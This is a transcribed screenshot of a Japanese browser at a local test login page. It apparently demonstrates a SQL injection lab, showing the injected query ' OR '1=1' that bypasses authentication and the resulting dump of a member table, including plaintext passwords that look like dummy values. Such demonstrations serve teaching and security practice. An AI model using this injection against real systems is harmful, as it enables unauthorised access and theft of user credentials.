 Mozilla Firefox (プライベートブラウジング)
ファイル(F) 編集(E) 表示(V) 履歴(S) ブックマーク(B) ツール(T) ヘルプ(H)
http://fukuyama...p_authorize.jsp
fukuyama0416.localdomain/sql/p_authorize.jsp
次のSQL文を使いました。
SELECT * FROM memberTbl WHERE memberID ='' AND passwd = '' OR '1=1';
認証できました。
memberID lastName firstName city address tel mail passwd
s987654 yamada tarou tokyo sinjuku 110 ta@hotmail.com abcxyz
fuku fukuyama kazuki tokyo sinjuku 110 ta@hotmail.com abcd
sql sql injection tokyo sinjuku 110 ta@hotmail.com 1234
web tanaka yuki tokyo sinjuku 110 ta@hotmail.com pass
aiueo miyamoto saya tokyo sinjuku 110 ta@hotmail.com kakikukeko
god kiritani yui tokyo sinjuku 110 ta@hotmail.com queen
test test test test test test test test